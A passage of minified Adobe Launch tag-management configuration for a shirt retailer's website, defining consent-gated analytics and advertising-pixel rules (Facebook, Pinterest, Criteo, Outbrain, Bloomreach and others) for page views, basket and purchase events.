Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add_mini_pdp",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6b20ed9f638345138f6ccd686da2deae",name:"Criteo - Basket Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC747b494a19954571b828b5ed659ae3ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6b44950d18e5421cbe602543caa6aaa9",name:"Pinterest - Page visit",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'pagevisit', {\n  property: _satellite.getVar('Page Name')\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6cab1dd70dd54136abaa634e476a987e",name:"AA - Update Item",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"item_edit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event4"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC314f88bd40ea401cb836c73e01bf09ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6cbb660804384fedab5de6282142f061",name:"Pinterest - View Category",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'viewcategory', {\n  line_items: [{\n    product_category: _satellite.getVar('Page Category')\n  }]\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{
id:"RL6decacaf6d3e47c1b84ec039b1854576",name:"Facebook - Purchase (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7e21daaa2fa148d3bbccce87faaa605c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e2167325f83414287a22d0e146ff9d6",name:"AA - CS OTP Customise Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4461febe49704f36a11452095cd66acf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6eae689d9ebf4712a91413e3513f2622",name:"AA - Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC75682013969c4cf78039dfcfc108d92a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event51"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfd4d79a145ff4b009163a76284adb292-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6f0770c3a8fd4ecb91b439bf18d4a6e8",name:"GA - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfb0a9617a5ca40bc9503e03ec1654881-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7042694cb307490f9429bdd72a5704d6",name:"Site hacks - BF Message above Promo box - US ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{start:"2022-11-27T06:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC69a5b2dbe680414291e7c4dae6ca5453-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL71c79cdb5d1941229d30b6c3cac4f7bf",name:"AA - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Purchase"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("TYPEOF DEMANDWARE ORDERID: "+typeof utag_data.order.id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("TYPEOF PAGE NAME: "+typeof utag_data.page.name),_satellite.logger.log("PAGE NAME: "+utag_data.page.name),_satellite.logger.log("ORDER ID DATA ELEMENT: "+_satellite.getVar("Order ID")),_satellite.logger.log("s.products: "+t.products),_satellite.logger.log("PRODUCT LIST DATA ELEMENT: "+_satellite.getVar("Product List - Product Purchase")),_satellite.logger.log("DATA LAYER PROMOTION VALUE: "+utag_data.order.promotion_value)}},trackerProperties:{eVars:[{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar32",type:"value",value:"%Order Payment Type%"},{name:"eVar33",type:"value",value:"%Order Shipping Method%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar41",type:"value",value:"%Order Country%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"},{name:"event17",value:"%Order Tax%"},{name:"event100",value:"%Donation Amount%"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0}]},{id:"RL7438f71213ac43cca23f1ce54b5f9588",name:"Go Inspire - Contact us (AU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-aus.custhelp.com/app/answers/detail/a_id/579']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb46f60e45e7241509f314646f52f1119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL746941743a71462d8475b0f81a320511",name:"Facebook - Purchase (XBR)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:52}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"XBR",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC91cbf950b83c47128ff10febf821db18-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL75e417774aec4b9895ab858e440cbdb3",name:"AA - Click on expand colour option (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_colours_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event59"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd3d97c76ad3243e0bcadfda004931355-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76786e8bb59a4e6abedc92245bf6fe41",name:"AA - Searches With Results",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"},{name:"eVar39",type:"value",value:"%Number of Search Results%"},{name:"eVar46",type:"value",value:"%Search Link%"}],events:[{name:"event1"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL788fa3a8e2ee4b0dbc0f0afbc6575dda",name:"AA - Backorder Email Signups",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_submit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event50"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC983b0efd929647909acd87c18ec2190c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78a69577f8a74e67b1292b487976507a",name:"Site function- Adgile conversion pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc5ab54d47bd64cb59e11c3c3aa9f2a50-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78b3fa035ece46889765b9ed8eaeeefe",name:"AA - Check for past purchase sizing cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"past_purchase_sizing_cookie"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"},{name:"eVar113",type:"value",value:"Yes"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL78e702b2ef164dfe86129dea24207c02",name:"Adroll - PDP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:' adroll_custom_data = {"product_id":utag_data.products[0].id};',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7946499a1a474c008582300393ee2f22",name:"Site function - Tiktok Product view - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3f512612f820478ea6260d4f94027391-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79a84da659b74982b2df5a2f937a4143",name:"GTM Installation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79c557754b9648feb5d3bf2e92706448",name:"Site function - Amazon Subscribe - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#NewsletterFooterSubscribeForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC87e2784ef14f4932be22828c5ce0595e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79e20dd83ac94ce5b0d2a8b2a7377886",name:"Amazon Prime - Email Signup",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"br-email-signup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC855917741ef547a5b1401725c4cee85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7a303c80ebc247f69c49beb5cfa5927a",name:"Brandlock",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"></script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL7a7ad60415b241fcbf7f57fede938e47",name:"AA - Quickview Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open_quickview"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%event.detail.event%"},{name:"eVar69",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event68"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc1013472a2824a6c8fb8fa022a440843-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b3ae2c27a4e4e7f8fa0ec11b41e7d5f",name:"AA - Popular searches clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"suggested_searches"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC781b9dc092cc4f0b9112c553cfbc1fad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b9ea85cc1b44c4c9afae32ed023a730",name:"Bloomreach - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcab065d286434acb8f049b8f5e7842dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ce01d835dc84b0f87ea7e273cdd97bc",name:"Facebook - Add To Cart (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa52f13363ea34eb9a0d3126d2295c01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7d4d13e549b24b3094613e63a573fa95",name:"Claritas Landing Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC173496ea8b4e4dc9b7f89490a84b3658-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e3f7420ee6f4276991533697cd2ef32",name:"Custom Shirts shipping messaging",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:".bullet-list"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb25c841aa11041ee8d1244b67e746e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e574602077f425c825a7b4cbf1900fb",name:"AA - PLP Image Change",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_image_change"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar110",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC54a56ec330d14a03b83fc1ac3eba8eb7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e7c471045744d7e9c6b4d5a67aab9dc",name:"AA - Size & Fit Guide Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_guide_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event54"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6c5e952722304858be8560fe53a2b1dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e93eafcd9bb44058a7935ba451484ea",name:"US Outbrain - Purchase (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Setting Order properties for Outbrain purchase confirmation\n\nobApi('track', 'Purchase', {\n              'orderId': utag_data.order.id,\n              'orderValue':utag_data.order.subtotal,\n              'currency': utag_data.order.currency\n             });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ef31fd910a04135b446847c61c0d1ab",name:"Bloomreach - Purchase (Website_Purchase)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5860a7ceba474c3bb12cb3885d59b6ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f7148ea0195405181869f8612d2823b",name:"Site function - RTBHouse add to bag - US & CA site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b01a519e6874b6494d72adaa3a84197-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f9aa287014f45bd96a17140ff731ade",name:"Amazon Prime - PDP 